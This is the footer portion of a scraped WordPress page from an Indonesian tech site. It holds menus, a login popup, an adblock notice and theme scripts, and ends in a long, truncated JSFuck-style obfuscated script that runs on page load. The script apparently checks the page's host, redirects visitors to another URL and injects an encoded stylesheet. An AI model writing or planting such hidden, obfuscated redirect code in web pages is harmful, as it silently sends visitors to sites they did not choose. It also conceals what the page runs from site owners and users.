			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/surgatekno"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/surgatekno"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/surgatekno/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCZMjkCwMBXVXZ1kXDkXskZQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link reddit-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.reddit.com/user/surgatekno"><span class="tie-social-icon tie-icon-reddit"></span><span class="screen-reader-text">Reddit</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/surgatekno/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
									<div class="tie-col-sm-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Bantuan<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="../../about-us/">Tentang Kami</a></li>
<li id="menu-item-14020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14020"><a href="../../tim-kontributor/">Tim Kontributor</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="../../contact/">Kontak Kami</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="../../terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="../../privacy/">Privacy Policy</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="../../pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-8730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730"><a href="../../periklanan/">Periklanan</a></li>
<li id="menu-item-8729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729"><a href="../../jasa-install-ulang-komputer-laptop-wonogiri-bergaransi/">Jasa</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
									<div class="tie-col-sm-3 normal-side">
						<div id="nav_menu-3" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Alat<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-online-tools-container"><ul id="menu-online-tools" class="menu"><li id="menu-item-34218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34218"><a href="/">Translator Aksara Rejang</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34219"><a href="../../translate-aksara/bali/">Translator Aksara Bali</a></li>
<li id="menu-item-34220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34220"><a href="../../translate-aksara/batak/">Translator Aksara Batak</a></li>
<li id="menu-item-34221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34221"><a href="../../translate-aksara/sunda/">Translator Aksara Sunda</a></li>
<li id="menu-item-34222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34222"><a href="../../translate-aksara/jawa/">Translator Aksara Jawa</a></li>
<li id="menu-item-34223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34223"><a href="../../kalkulator-menghitung-selamatan-orang-meninggal/">Kalkulator Menghitung Selamatan Orang Meninggal</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->
						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
</footer><!-- #footer /-->
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
		</div><!-- #tie-wrapper /-->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->
				<div id="mobile-container">
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->
				</div><!-- #mobile-container /-->
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">
					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Masuk <span class="widget-title-icon tie-icon"></span></div>
					</div>
					<div class="widget-container">
	<div class="login-form">
		<form name="registerform" action="/" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Sandi">
				<a class="forget-text" href="/">Lupa</a>
			</div>
			<input type="hidden" name="redirect_to" value="/tag/msi/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever"/> Remember me			</label>
			<button type="submit" class="button fullwidth login-submit">Masuk</button>
					</form>
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min_ver-2.0.62.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min_ver-2.2.1.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min_ver-1.9.2.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/assets/js/front.min_ver-2.0.62-1705077227.js" id="ez-toc-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"/","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"upwards","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Tidak ditemukan","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":"","ad_blocker_detector_delay":"13000","ad_blocker_disallow_images_placeholder":"https:\/\/surgatekno.com\/wp-content\/themes\/jannah\/assets\/images\/message-placeholder.png","ad_blocker_disallow_images_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/scripts.min_ver-7.1.2.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/ilightbox/lightbox_ver-7.1.2.js" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/sliders.min_ver-7.1.2.js" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/shortcodes_ver-7.1.2.js" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/desktop.min_ver-7.1.2.js" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="../../cse_cx-831e08eee919f4b10-ver-1.js" id="tie-google-search-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Titillium+Web:regular,500,600,700:latin&display=swap' ]
					}
				};
				(function(){
					var wf   = document.createElement('script');
					wf.src   = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">
					<div class="tie-popup-container">
						<div class="container-wrapper">
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>
							<h2>Alasan untuk Mematikan Adblock </h2>
							<div class="adblock-message">
								Untuk dapat mengakses konten kami, silahkan terlebih dahulu mematikan plugin Adblock. Karena di beberapa fitur tidak dapat digunakan ketika anda menggunakan Adblock.							</div>
						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
					<script type="text/javascript">
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>
		<script type="text/javascript">
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
<script>j=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];w=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];s=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];$=([][[]]+[])[1];_=(!![]+[])[3];jj=(!![]+[])[0];jw=(![]+[])[2];js=(![]+[])[1];j$=([][[]]+[])[2];j_=([][[]]+[])[0];wj=(!![]+[])[1];ww=(![]+[])[3];ws=([][[]]+[])[5];w$=(+[![]]+[])[0];w_=(1/0+[])[7];sj=(![]+[])[0];sw=([]+{})[1];ss=([]+{})[2];s$=([]+{})[8];s_=(1/0+[])[0];$j=([]+{})[5];$w=([]+{})[3];[][s][w]('/'+'/'+(([]+[])[w]+[])[9]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+([][_+$+jj+wj+ws+_+ww]()+[])[8]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+sj+j_+$+$j+jj+ws+sw+$+' '+(17)[j](20)+ws+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(([]+[])[w]+[])[9]+'('+')'+' '+'{'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'/'+'/'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+s_+(([]+[])[w]+[])[9]+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+w$+(([]+[])[w]+[])[9]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+sj+j_+$+$j+jj+ws+sw+$+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(26)[j](30)+j_+_+wj+w_+'('+')'+'{'+' '+ws+sj+' '+'('+"'"+ww+j_+wj+(([]+[])[w]+[])[14]+js+jj+_+(20)[j](21)+$+sw+'.'+$j+sw+((0)[w]+[])[11]+"'"+' '+'='+'='+' '+jw+sw+$j+js+jj+ws+sw+$+'.'+(17)[j](20)+wj+_+sj+'.'+ww+(25)[j](30)+jw+ws+jj+'('+"'"+'/'+"'"+')'+'['+'2'+']'+')'+' '+'{'+'}'+' '+_+jw+ww+_+' '+'{'+js+jw+_+wj+jj+'('+'"'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+ws+ww+_+$+ww+ws+' '+jj+ws+j$+js+(20)[j](21)+' '+js+(20)[j](21)+jj+ws+sj+'"'+')'+';'+(32)[j](33)+ws+$+j$+sw+(32)[j](33)+'.'+jw+sw+$j+js+jj+ws+sw+$+' '+'='+' '+'"'+(17)[j](20)+jj+jj+(25)[j](30)+ww+':'+'/'+'/'+(32)[j](33)+(32)[j](33)+(32)[j](33)+'.'+$w+js+(32)[j](33)+js+wj+js+ww+(25)[j](30)+_+_+j$+'.'+$j+sw+((0)[w]+[])[11]+'/'+(25)[j](30)+'/'+$w+js+ww+js+'-'+sw+(25)[j](30)+jj+ws+((0)[w]+[])[11]+js+ww+ws+'-'+js+j$+ww+_+$+ww+_+'-'+(25)[j](30)+_+$+(([]+[])[w]+[])[14]+(17)[j](20)+js+ww+ws+jw+js+$+'-'+$+js+ws+(20)[j](21)+'.'+(17)[j](20)+jj+((0)[w]+[])[11]+jw+'"'+';'+' '+'}'+'}'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(26)[j](30)+j_+_+wj+w_+'('+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+$j+sw+$+ww+sw+jw+_+'.'+jw+sw+(([]+[])[w]+[])[14]+'('+'"'+s$+(25)[j](30)+jj+ws+((0)[w]+[])[11]+js+ww+ws+' '+((![])[w]+[])[9]+w_+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+js+(32)[j](33)+js+wj+js+ww+(25)[j](30)+_+_+j$+'.'+$j+sw+((0)[w]+[])[11]+'"'+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+'	'+jw+ws+$+(20)[j](21)+' '+'='+' '+j$+sw+$j+j_+((0)[w]+[])[11]+_+$+jj+'.'+$j+wj+_+js+jj+_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+jw+_+((0)[w]+[])[11]+_+$+jj+'('+"'"+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+s_+w$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+"'"+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+wj+_+jw+' '+'='+' '+"'"+ww+jj+w_+jw+_+ww+(17)[j](20)+_+_+jj+"'"+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+(17)[j](20)+wj+_+sj+' '+'='+' '+'"'+j$+js+jj+js+':'+jj+_+(33)[j](34)+jj+'/'+$j+ww+ww+';'+ss+js+ww+_+'6'+'4'+','+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+(35)[j](36)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(20)[j](21)+$j+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+'9'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+(33)[j](34)+jw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(20)[j](21)+$j+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+'9'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+(33)[j](34)+jw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+jw+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+(17)[j](20)+jw+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+j$+sw+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(32)[j](33)+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+(([]+[])[w]+[])[14]+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+((![])[w]+[])[9]+jj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+$+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'4'+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'9'+(32)[j](33)+s$+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+j$+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+((![])[w]+[])[9]+'4'+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$w+js+'2'+j$+w_+ss+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+j_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+jw+_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' 